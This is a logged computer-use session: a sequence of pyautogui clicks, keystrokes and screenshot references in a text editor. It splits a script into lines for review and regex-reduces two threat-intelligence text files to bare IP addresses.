
# Replace every ; with ;\r\n in extended mode to split the script into separate lines, and highlight the split lines for review
pyautogui.hotkey('ctrl', 'h')

pyautogui.write(';')
pyautogui.click(563, 301)
pyautogui.write(';\\r\\n')

pyautogui.click(991, 357)

pyautogui.click(845, 317)
pyautogui.scroll(-2, 880, 326)
pyautogui.moveTo(1002, 593); pyautogui.dragTo(625, 377)

pyautogui.press('Up')

pyautogui.hotkey('alt', 'Tab')

pyautogui.rightClick(463, 280)

pyautogui.click(491, 234)

# Reduce intel1_github.txt to IP addresses by regex-replacing all matches of (^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}).* with \1
pyautogui.hotkey('ctrl', 'f')
pyautogui.click(739, 353)

pyautogui.click(679, 411)
pyautogui.click(549, 333)
pyautogui.moveTo(605, 370); pyautogui.dragTo(516, 371)
pyautogui.write('\\1')
pyautogui.click(555, 495)
pyautogui.click(810, 391)

pyautogui.click(338, 229)

# Delete the leftover tag_name header line from intel1_github.txt
pyautogui.click(456, 49)
pyautogui.tripleClick(73, 62)
pyautogui.press('BackSpace')
pyautogui.click(300, 31)
pyautogui.click(299, 31)
# Reduce intel3_github.txt to IP addresses by running the same regex replacement with \1 on the whole file
pyautogui.click(517, 49)

pyautogui.click(791, 390)

pyautogui.click(791, 390)
